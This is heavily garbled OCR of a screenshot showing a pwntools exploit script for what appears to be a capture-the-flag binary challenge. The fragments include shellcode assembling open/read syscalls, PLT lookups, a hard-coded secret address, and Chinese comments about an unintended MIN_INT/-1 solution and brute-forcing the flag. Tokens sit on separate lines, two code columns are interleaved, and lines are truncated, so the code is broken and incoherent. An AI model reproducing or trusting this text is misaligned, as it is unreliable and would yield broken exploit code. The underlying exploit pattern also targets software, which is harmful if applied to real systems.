
def
delete
(
idx
:
int
)
:
    p
.
sendlineafter
(
b"c
    p
.
sendlineafter
(
b"i
def
exp
(
)
:
#gdb.attach(p, "b *
no_output
    offset 
=
(
0x0000555
这是个非预期解法，通过MIN_INT/-1触
print
(
"offset:"
,
he
道爆破flag
    shellcode_1 
=
'''

    mov rsi, rdi;

from
 pwn 
import
*
    xor rax, rax;

import
 time

    jmp $+0x1a;

    '''
elf 
=
 ELF
(
"./test"
)
    shellcode_1 
=
 asm
(
s
#context.log_level = "d
    shellcode_2 
=
'''

context
.
arch 
=
"i386"
    xor rdi, rdi;

    mov edx, ecx;

elf_open 
=
 elf
.
plt
[
b"op
    syscall;

elf_read 
=
 elf
.
plt
[
b"re
    '''
bss_secret 
=
0x804C034
    shellcode_2 
=
 asm
(
s
flag_name 
=
0x804A0D3